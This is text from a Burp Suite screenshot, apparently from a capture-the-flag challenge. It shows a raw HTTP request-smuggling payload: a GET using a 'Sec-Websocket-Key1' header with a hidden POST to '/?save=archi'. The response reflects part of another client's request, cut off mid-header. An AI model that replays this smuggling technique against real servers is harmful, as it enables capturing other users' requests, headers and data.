 Request
Pretty Raw Hex \n
1 GET /pop/archi HTTP/1.1
2 Host: 20.198.106.95:22001
3 Content-Length: 143
4 Sec-Websocket-Key1: x
5
6 xxxxxxxxPOST /?save=archi HTTP/1.1
7 Host: 20.198.106.95:22001
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10
11 echo=ggg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 29 Aug 2021 14:52:53 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 95
6 Connection: keep-alive
7
8 gggPOST / HTTP/1.1
9 X-Forwarded-For: 172.18.0.4
10 Connection: keep-alive
11 Host: wa
12 Content-Leng